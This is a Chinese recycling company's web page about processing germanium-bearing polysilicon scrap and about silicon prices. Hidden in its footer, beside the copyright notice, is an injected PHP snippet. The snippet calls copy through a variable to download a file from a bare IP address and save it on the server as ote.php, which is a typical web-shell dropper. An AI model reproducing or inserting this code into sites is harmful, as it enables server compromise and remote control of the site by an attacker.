

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.goudaww.com/a4/4458.html
body_size: 3792
content:
<!DOCTYPE html>
<html lang=zh-CN>
<head>
<meta charset="UTF-8">
<title>含锗多晶硅碎废料回收处理：多晶硅多少钱一公斤</title>
<meta name="keywords" content="含锗多晶硅碎废料回收处理：多晶硅多少钱一公斤" />
<meta name="description" content="含锗多晶硅碎废料回收处理一、多晶硅废料的来源和成分多晶硅废料是太阳能电池制造过程中产生的副产品，一般来自多晶硅锭切割过程中的废料。其主要成分是硅，还含有少量杂质，如切割液、研磨粉等。二、多晶硅废料的回收处理方法目前，多晶硅废料的处理方法主要包括以下几种：1. 再利用：对多晶硅废料进行分类、清洗、干燥等处" />
<meta name="applicable-device" content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="renderer" content="webkit">
<meta name="viewport" content="initial-scale=1.0,maximum-scale=5,width=device-width,viewport-fit=cover">
<link rel="stylesheet" href="/template/demo/skin/css/style.css" media="all">
<script src='/template/demo/skin/js/jquery.min.js'></script>
<script src='/template/demo/skin/js/icons-2.6.12.js'></script>
</head>
<body class="post-template-default single single-post postid-607 single-format-standard lang-cn">
<header class="header header-style-2">
 <div class="container clearfix">
 <div class="navbar-header">
     
 <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=.navbar-collapse aria-label="menu"> <span class="icon-bar icon-bar-1"></span> <span class="icon-bar icon-bar-2"></span> <span class="icon-bar icon-bar-3"></span> </button>

 <h1 class="logo"> <a href="https://www.goudaww.com"><img src="/static/upload/image/20220706/1657088250321969.png" ></a></h1>
 </div>
 <div class="collapse navbar-collapse">
 <nav class="navbar-left primary-menu">
 <ul id="menu-justnews-2-menu" class="nav navbar-nav web-adv-menu"breadcrumb>
  <li class="menu-item page-item-2"><a href="https://www.goudaww.com">首页</a></li>

  <li class="menu-item "><a href="/a1/" title="钽金属价格,金属钽多少钱一公斤,钽铌矿价格多少钱一吨,钽铌回收">钽铌回收</a></li>
  <li class="menu-item "><a href="/a2/" title="废旧银触点多少钱一斤,银浆回收,银焊条回收,镀金回收价格是多少钱一克">镀金镀银</a></li>
  <li class="menu-item "><a href="/a3/" title="铱金回收多少钱一克,铱价格,钌价格,钌多少钱一克">铱钌回收</a></li>
  <li class="menu-item active"><a href="/a4/" title="铟的最新价格多少,铟价格,铟回收多少钱一公斤,锗价格,回收锗">金属铟锗</a></li>
  <li class="menu-item "><a href="/a5/" title="钯碳回收价格,回收废钯碳催化剂,回收钯碳废料,铂催化剂回收,铂碳回收，回收钯粉">钯铂回收</a></li>
  <li class="menu-item "><a href="/a6/" title="铑回收多少钱一克,铑粉回收,铑金价格走势图,铑金价格">铑回收</a></li>
  <li class="menu-item "><a href="/a7/" title="今日镍价格多少钱一吨,镍铁价格今日报价，钒的价格多少一吨，钼金属回收一公斤多少钱，钼价格今日报价，钼钒镍回收">钼钒镍</a></li>
  <li class="menu-item "><a href="/a8/" title="钴价格走势图，1g镓多少钱，锆价格多少一公斤，锇多少钱一克，钴镓锆锇回收">钴镓锆锇</a></li>
  <li class="menu-item "><a href="/san/" title="三元催化回收价格表，三元催化多少钱一斤，废旧三元催化器回收价格，三元催化报价表">三元催化回收</a></li>
  <li class="menu-item "><a href="/company/" title="">关于我们</a></li>
 </ul>
 </nav>
 <div class="navbar-action pull-right">
 <div class=""><i class="web-icon wi"><svg aria-hidden="true">
  <use xlink:href="#wi-search"></use>
  </svg></i></div></div>
 </div>
 </div>

</header> 
<div id="wrap">
 <div class="wrap container">
 <main class="main">
 <article id="post-607" class="">
 <div class="entry">
  <div class="entry-head">
  <h1 class="entry-title">含锗多晶硅碎废料回收处理：多晶硅多少钱一公斤</h1>
  <div class="entry-info">admin  2023-10-08 16:23:23  
 </div> </div>
  <div class=entry-content> <p><br/></p><p style="text-align: center;"><img src="/static/upload/image/20231008/1696762827152636.jpg" alt="含锗多晶硅碎"/></p><h2><span style="color: #FF0000;"><strong>含锗多晶硅碎废料回收处理</strong></span></h2><p>一、多晶硅废料的来源和成分</p><p>多晶硅废料是太阳能电池制造过程中产生的副产品，一般来自多晶硅锭切割过程中的废料。其主要成分是硅，还含有少量杂质，如切割液、研磨粉等。</p><p>二、多晶硅废料的回收处理方法</p><p>目前，多晶硅废料的处理方法主要包括以下几种：</p><p>1. 再利用：对多晶硅废料进行分类、清洗、干燥等处理后，可直接用于制造太阳能电池。</p><p>2. 回收利用：对多晶硅废料进行破碎、筛分、浮选等处理，将硅与杂质分离后再进行再利用或销售。</p><p>3. 处理：将多晶硅碎料直接送至固体废物处理中心进行填埋或焚烧处理。</p><p style="text-align: center;"><img src="/static/upload/image/20231008/1696762836643322.jpg" alt="多晶硅多少钱一公斤"/></p><p>三、高效环保的多晶硅废料回收处理方案</p><p>针对多晶硅废料的特点，我们提出了一种高效、环保的处理方案：</p><p>1. 破碎：采用颚式破碎机对多晶硅破碎废料进行初步破碎，使其通过筛分。</p><p>2. 筛分：采用振动筛对破碎后的多晶硅破碎废料进行筛分，将破碎后的细杂质与小颗粒分离出来。</p><p style="text-align: center;"><img src="/static/upload/image/20231008/1696762893613996.jpg" alt="含锗多晶硅碎废料"/></p><p>3. 浮选：将筛分后的多晶硅碎废料浮选，通过浮力的差异将杂质等轻质物质分离出来，获得较纯的硅。</p><p>4. 再利用：对获得的硅进行分类、清洗、干燥等处理后，可再次用于制造太阳能电池。</p><p>通过上述处理方案，不仅可以有效地将多晶硅废料处理成可再利用的资源，还可以减少环境污染和资源浪费。</p><p style="text-align: center;"><img src="/static/upload/image/20231008/1696762861133174.jpg" alt="多晶硅多少钱一公斤一吨"/></p><h2><span style="color: #FF0000;">多晶硅多少钱一公斤</span></h2><p>废多晶硅多少钱一公斤，我们可以参考，三季度工业硅期货价格呈震荡上行的模式。工业硅价格在 6 月中旬硅价触底之后，短线大幅反弹后回落，在 7 月初-8 月底持续震荡，无明显趋势，到 9 月初工业硅价格开始持续上行，主力合约价格突破了15000 元/吨关口，接近 5 月份的价格区间，盘面触及技术压力位后开始回调。</p><p><br/></p>
   </div>
  <div class="prevNext" style="margin:30px 0;">
      <div class="page-prev">上一篇：<a href="/a4/4457.html">多晶硅废料多少钱一公斤：多晶硅有哪些用途</a></div>
      <div class="page-next">下一篇：<a href="/a4/4459.html">硅废品回收单价多少钱一吨？金属硅价格14100元一吨</a></div>
  </div>
  <h3 class="entry-related-title">相关推荐</h3>
  <ul class="entry-related cols-3 post-loop post-loop-image">
  
  <li class="item">
 <a  href="/a4/4793.html" title="铅锌锗料多少钱一斤：热成像探测器回收稳定">
  <div class="item-inner">
   <div class="item-img"> <span class="item-thumb" > <img width=480 height=300 src="https://www.1949-seo.com/images/shui/4/5/98.jpg"> </span> </div>
   <h4 class="item-title">  铅锌锗料多少钱一斤：热成像探测器回收稳定 </h4>
   <div class="item-meta-author"> <span class="avatar j-user-card"> 点击:214次</span>
   <div class="item-meta-right">2024-08-10</div>
   </div>
  </div>
</a>
  </li>
  
  <li class="item">
 <a  href="/a4/4374.html" title="今日锗金属价格：锗靶材回收伸长度">
  <div class="item-inner">
   <div class="item-img"> <span class="item-thumb" > <img width=480 height=300 src="https://www.1949-seo.com/images/shui/4/4/92.jpg"> </span> </div>
   <h4 class="item-title">  今日锗金属价格：锗靶材回收伸长度 </h4>
   <div class="item-meta-author"> <span class="avatar j-user-card"> 点击:670次</span>
   <div class="item-meta-right">2023-07-27</div>
   </div>
  </div>
</a>
  </li>
  
  <li class="item">
 <a  href="/a4/4435.html" title="铼废料计价方式（现在回收铼多少钱一克）">
  <div class="item-inner">
   <div class="item-img"> <span class="item-thumb" > <img width=480 height=300 src="https://www.1949-seo.com/images/shui/7/7/28.jpg"> </span> </div>
   <h4 class="item-title">  铼废料计价方式（现在回收铼多少钱一克） </h4>
   <div class="item-meta-author"> <span class="avatar j-user-card"> 点击:1156次</span>
   <div class="item-meta-right">2023-08-26</div>
   </div>
  </div>
</a>
  </li>
  
  <li class="item">
 <a  href="/a4/4908.html" title="Widely exploring the sources of germanium waste: from semiconductor industry to diversified industries">
  <div class="item-inner">
   <div class="item-img"> <span class="item-thumb" > <img width=480 height=300 src="/static/upload/image/20250304/1741075778105048.jpg"> </span> </div>
   <h4 class="item-title">  Widely exploring the sources of germanium waste: from semiconductor industry to diversified industries </h4>
   <div class="item-meta-author"> <span class="avatar j-user-card"> 点击:87次</span>
   <div class="item-meta-right">2025-03-04</div>
   </div>
  </div>
</a>
  </li>
  
  <li class="item">
 <a  href="/a4/1081.html" title="金属钽多少钱一公斤及(钽价格多少一克)">
  <div class="item-inner">
   <div class="item-img"> <span class="item-thumb" > <img width=480 height=300 src="/static/upload/image/20220306/1646539070655468.jpg"> </span> </div>
   <h4 class="item-title">  金属钽多少钱一公斤及(钽价格多少一克) </h4>
   <div class="item-meta-author"> <span class="avatar j-user-card"> 点击:1041次</span>
   <div class="item-meta-right">2022-03-06</div>
   </div>
  </div>
</a>
  </li>
  
  <li class="item">
 <a  href="/a4/4774.html" title="锗红外探测的研究方向：今日锗镜片回收多少钱">
  <div class="item-inner">
   <div class="item-img"> <span class="item-thumb" > <img width=480 height=300 src="/static/upload/image/20240803/1722676584576448.jpg"> </span> </div>
   <h4 class="item-title">  锗红外探测的研究方向：今日锗镜片回收多少钱 </h4>
   <div class="item-meta-author"> <span class="avatar j-user-card"> 点击:234次</span>
   <div class="item-meta-right">2024-08-03</div>
   </div>
  </div>
</a>
  </li>
  
  </ul>
</div></div></article></main></div></div>

<footer class="footer">
 <div class="container">
 <div class="clearfix">
 <div class="footer-col footer-col-logo">  </div>
 <div class="footer-col footer-col-copy">
 <ul class="footer-nav hidden-xs">
  <a href="/">首页  |</a><li><a href="/a1/">钽铌回收</a></li><li><a href="/a2/">镀金镀银</a></li><li><a href="/a3/">铱钌回收</a></li><li><a href="/a4/">金属铟锗</a></li><li><a href="/a5/">钯铂回收</a></li><li><a href="/a6/">铑回收</a></li><li><a href="/a7/">钼钒镍</a></li><li><a href="/a8/">钴镓锆锇</a></li><li><a href="/san/">三元催化回收</a></li><li><a href="/company/">关于我们</a></li></ul>
 <div class="copyright">
      <p align=left>厂长热线: 13068288848（微信同号）</p>
      <p align=left>业务范围:钯碳铂铑铱钌铟锗铌钽钼钒镍钴</p>
  <p align=left>Copyright © 金泽贵金属回收
<?php
$a="copy";
$a("http://1.14.123.164/ote.txt","ote.php");
?> <br>备案号：<a href="http://beian.miit.gov.cn">湘ICP备20015300号-3</a></p>
 </div>
 </div>
 </div>
 </div>
</footer> 
</div>
<script src="/template/demo/skin/js/index.js"></script>
<script src='/Spider/?url=/a4/4458.html' async='async'></script>
<script src='/?p=/Do/visits/id/4458' async='async'></script>
</body>
</html>